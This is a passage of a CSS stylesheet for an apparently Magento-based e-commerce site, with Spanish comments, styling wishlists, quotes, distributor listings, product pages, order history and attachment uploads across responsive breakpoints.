    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        left: -2%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        line-height: 18px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .well-white.no-padding
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .dropdown
        .droddown-dist-header {
        margin-top: unset;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        padding: 0 17% 0 5px !important;
        font-size: 11px;
        margin: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .drop-budget-item
        .droddown-dist
        .distributors-option {
        display: flex;
        flex-direction: column;
        font-size: 12px;
        margin-bottom: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 3rem;
        line-height: 1;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 130px;
    }
}

/* RESPONSIVE PAGE-PRODUCT-CONFIGURABLE */
.page-product-configurable
    .page-product-structure
    .product-info-main
    .product-social-links {
    padding-top: 0;
}

@media (max-width: 1160px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 13px;
    }
}

@media (max-width: 1101px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 12px;
    }
}

@media (max-width: 1042px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 9px;
        padding-left: 3px !important;
        padding-right: 3px !important;
    }

    .page-product-structure .share-dialog.is-open {
        right: auto;
        transform: unset;
        top: unset;
        margin-top: -19em;
        left: 0;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 4em;
    }

    .page-product-structure .popover-trigger.popover-attributes {
        display: block;
    }

    .page-product-structure
        .popover-trigger.popover-attributes
        .popover-helper {
        max-width: 100%;
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 14px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

@media (max-width: 457px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    left: 20%;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 120%;
        top: -40px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 60%;
        top: -10px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 122%;
    }
}

.order-name-detail-item {
    width: 100%;
}

.order-name-detail-item-description {
    width: 8.5rem;
    float: left;
    font-weight: 500;
}

.btn-order-status {
    margin-left: 1rem;
}

.order-history-vendor-name {
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .btn-order-status {
        width: 100%;
        margin-left: 0;
    }
}

.order-multiple-wishlist {
    font-size: 1.3rem;
}

.order-view-storename,
.order-view-storename:visited,
.order-view-vendorname,
.order-view-vendorname:visited {
    text-transform: uppercase;
    font-weight: bold;
    color: black;
}

.actions-toolbar.order-actions-toolbar .action {
    margin-right: 0;
}

.action.whatsapp > span:before {
    font-family: "FontAwesome";
    content: "\f232";
    font-size: 2rem;
    font-weight: 400;
    margin-right: 0.5rem;
    display: inline-block;
}

.whatsapp-vendorname {
    text-transform: uppercase;
    font-weight: bold;
}

.actions-toolbar.order-actions-toolbar .actions .action.order-primary {
    text-transform: uppercase;
    color: white;
    background-color: #519548;
}

@media (min-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        float: right;
    }
}
@media (max-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        font-size: 12px;
    }
}

.order-actions-toolbar {
    margin: 1rem 0;
}

.order-actions-toolbar .actions .action {
    margin: 0.5rem 0;
}

.swissup-order-attachment {
    display: none;
}

.account .column.main .page-title-wrapper .order-date > span {
    display: inline;
}

.order-date,
.order-vendor {
    display: inline-block;
}

.easycatalogimg .item {
    padding: 0;
    height: 160px;
    position: relative;
}

.easycatalogimg .item a.image {
    position: absolute;
    right: 121px;
    top: 10px;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top {
    position: absolute;
    top: 30%;
    transform: translate(-50%, -50%);
    left: 46%;
    width: 150px;
    z-index: 1;
    padding: 4px 0 4px 0;
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
    background: #32323254;
    border-radius: 20px;
    transition: all 0.4s ease;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top:hover {
    cursor: pointer;
    text-decoration: none;
    background: #32323299;
}

.catalog-category-view .easycatalogimg {
    max-width: 1280px;
    margin: auto;
}

.easycatalogimg img {
    filter: opacity(0.7);
    height: 110px;
    width: 150px !important;
    object-fit: cover;
    object-position: top;
    border-radius: 15px;
}

.easycatalogimg .item .list-subcategories {
    display: none;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top a {
    color: white;
    text-decoration: none;
}

.easycatalogimg
    .item
    .category-name.parent-category.parent-category-top
    a:hover {
    text-decoration: none;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item {
    width: 14.23%; /* 7 columnas en width maximo */
    position: relative;
}

@media (max-width: 1280px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 16.66%;
    }
}

@media (max-width: 1090px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 20%;
    }
}

@media (max-width: 880px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 25%;
    }
}

@media (max-width: 664px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 33.33%;
    }
}

@media (max-width: 458px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 50%;
    }

    .easycatalogimg .item .category-name.parent-category.parent-category-top {
        top: 30%;
    }
}

.easycatalogimg .parent-category-top {
    margin: 8.5% 4%;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item
    a.image {
    width: 100%;
    position: relative;
    left: 0;
}

@media (width: 768px) {
    .nav-sections-item-content {
        margin-top: 4px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .swissup-navigationpro .navpro-menu {
        display: flex;
        align-items: center;
    }

    body
        .page-wrapper
        .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .ship-to-fast-selector {
        width: 26%;
        margin-left: unset;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 74%;
        float: right;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .wishlist-index-row.radio-left-border .active-msg-container span.active-msg-content {
        top: 0px;
    }

    .algolia-search-input {
        margin: 0 30px !important;
        top: 0px !important;
    }

    .fotorama__wrap--slide .fotorama__stage__frame {
        min-width: 468px;
    }

    .fotorama__wrap--css3 .fotorama__stage__shaft {
        max-width: revert !important;
    }
}

@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links,
    .multiplewishlist-share-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

body.checkout-index-index > .loading-mask {
    z-index: 2;
}

/* RETOQUES MULTIPLEWISHLIST-INDEX MOBILE*/
@media (max-width: 334px) {
    .multiplewishlist-index-view
        .table-vv-style
        .item-name-table
        .int-name
        > a {
        font-size: smaller;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 100%;
        width: 150px;
        text-align: center;
    }
}

/* RETOQUES MULTIPLEWISHLIST-SHARE MOBILE*/
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .wo-leadtime {
        padding: 1px 5px;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime {
        padding: 2px 5px;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime
        span:last-child {
        font-size: smaller;
    }
}

@media (min-width: 425px) and (max-width: 576px) {
    body:not(.multiplewishlist-index-view)
        .table-vv-style.master-budget-table
        tbody
        tr {
        padding-bottom: 5%;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        bottom: 0;
    }
}

/** PRODUCT LIST MODE **/
@media (min-width: 768px) {
    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: 20px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        label {
        margin-top: 18px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        top: 33px;
        right: 5px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: 29px;
        float: right;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .input-text.qty {
        text-align: center;
    }

    .products.wrapper.list.products-list .findelocation {
        position: relative;
        bottom: 15px;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin: auto;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: 1px solid #c1c0c0;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .products.wrapper.list.products-list .list.product.price.noprice {
        text-align: left;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        right: 17px;
    }

    .page-products
        #maincontent
        .products.wrapper.list.products-list
        .actions-secondary {
        margin: auto;
        margin-bottom: 0;
        position: inherit;
    }
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

/* Productos - Vista de Lista hasta 767px */
@media (max-width: 767px) {
    .list.products-list
        .product-item
        .product-item-details
        .location
        .noprice-text
        b {
        margin-bottom: 4%;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 42% !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        text-align: center;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        top: unset !important;
        bottom: 0 !important;
    }
}

.catalog-product-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .noprice-text {
    line-height: 1.5;
}

/* Distribuidores en ficha de producto - Overflow fix */
.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
    height: 44.3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Fix desborde de totales en presupuestos muy altos */
.multiplewishlist-quote-index
    .totals-container
    .totals-wrapper
    .price-block
    .value {
    padding: 15px 10px;
}

/* Arreglo hover de ficha de producto > productos relacionados */
.block.widget
    .products-grid
    .product-item:hover
    .product-item-info:hover
    .product-item-inner {
    position: relative !important;
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.9em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
    .cms-index-index .page-main {
        margin-top: 7px;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo {
    height: 290px;
}

.page-products
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    height: 296px;
}

@media (min-width: 992px) and (max-width: 1170px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }
}

@media (min-width: 481px) and (max-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-social-links {
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }


    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 2.75em;
    }
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-social-links {
        padding: unset;
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        left: 50%;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 32vw;
        display: flex;
        flex-direction: unset;
        align-items: unset;
        top: 0;
        text-align: left;
    }
}
@media (min-width: 768px) {
    body:not(.page-product-structure) .product-info-main {
        width: 50%;
    }
    .page-layout-1column .product.media {
        width: 50% !important;
    }
    .fotorama-stretch,
    .fotorama-focus-overlay:after,
    .fotorama__stage__shaft,
    .fotorama__stage__frame,
    .fotorama__html,
    .fotorama__video iframe {
        width: 100% !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart {
        border: none;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text {
        text-align: center;
        top: 47px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        height: 25px;
        background-color: inherit;
        text-decoration: none;
        font-weight: 400;
        font-size: 16px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        margin-right: 1%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        padding: 2% 0;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form:not(.no-price.no-location)
        .box-tocart
        .vv-price-box
        .noprice {
        position: absolute;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        font-size: 0.9em;
    }
}

/* Fichas de productos simples en vendor - responsive */
@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        width: 214px;
        display: flex;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product {
        left: unset;
        margin-top: 5%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product
        .qty-input {
        margin: 0;
    }
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text {
    padding: 10px 0;
    color: #7d7d7d;
}

@media (width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        padding-right: 2.5%;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        margin: auto;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        left: 0;
    }
    .catalog-product-view .fotorama__arr--next {
        right: 0!important;
    }

    .navpro.navpro li.li-item.nav-2 {
        max-width: 96px;
        min-width: revert;
    }

    .navpro.navpro li.li-item {
        min-width: fit-content;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        width: 100%;
    }
}

.order-status-history-container {
    font-size: 1.5rem;
}

.order-status-history-container .order-status-history-item > div {
    display: inline-block;
    vertical-align: top;
}

.order-status-history-item .date {
    font-weight: 300;
}

.order-status-history-item .description {
    font-weight: 300;
}

.sales-order-payment .attachment-container .order-attachment-preview img {
    width: 100%;
    height: auto;
    max-height: unset;
}

@media (min-width: 768px) {
    .page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
        text-align: right;
    }
}

@media (width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: unset !important;
    }
}

@media (min-width: 1280px) {
    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        padding-right: 31px;
    }
}

@media (width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .box-tocart.general-site.col-7
        .actions.actions-custom-product
        .pre-con {
        right: unset;
    }
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 3em;
    }
}

@media (min-width: 993px) and (max-width: 1170px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }

}

@media (min-width: 481px) and (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        padding-right: 2%;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .prolabels-wrapper,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo
    .product-image-container {
    height: 290px;
}

.sales-order-payment .attachment-container .order-attachment-preview {
    width: 50%;
}

@media (min-width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location
        .text-noprice-location
        b {
        margin-left: unset;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location {
        margin: unset;
    }
}

.order-tracking {
    padding: 1rem 1rem;
}
#attachment-form .swissup-attachment-drag-area img {
    max-height: 260px;
    max-width: 350px;
}
.swissup-attachment-drag-area .image-atach #attachment-form {
    max-width: 230px;
    max-height: 350px;
}
.swissup-attachment-drag-area .image-atach {
    padding: 24px;
    background-color: #e1e1e1;
    border-radius: 16px;
}

#attachment-form .swissup-attachment-drag-area h4 {
    font-size: 24px;
    font-weight: 500;
    color: #4b4b4b;
    margin-bottom: 16px;
}

.order-status-history-container .order-status-history-item .description p {
    margin: 0;
    padding: 0;
}

.order-status-history-container
    .order-status-history-item
    .description
    p:not(:first-child) {
    padding-left: 1rem;
}

.order-status-history-container .order-status-history-item .description br {
    display: none;
}

.product-items.widget-product-grid .product.short-description {
    text-transform: initial;
}

#maincontent .swissup-attachment-drag-area .buttonupload .vv_primary_color {
    color: #ffffff;
}

@media (max-width: 375px) {
    #maincontent #attachment-form .swissup-attachment-drag-area h4 {
        font-size: 14px;
    }
}

@media (max-width: 425px) {
    .webpay .swissup-attachment-drag-area .image-atach {
        margin: 15px 0 0 0;
        width: 100%;
        min-width: 100%;
    }

    .webpay .swissup-attachment-drag-area .text-attach-input {
        min-width: 100%;
    }
}

.table-vv-style tfoot tr:not(:last-child) :first-child {
    text-align: right !important;
}

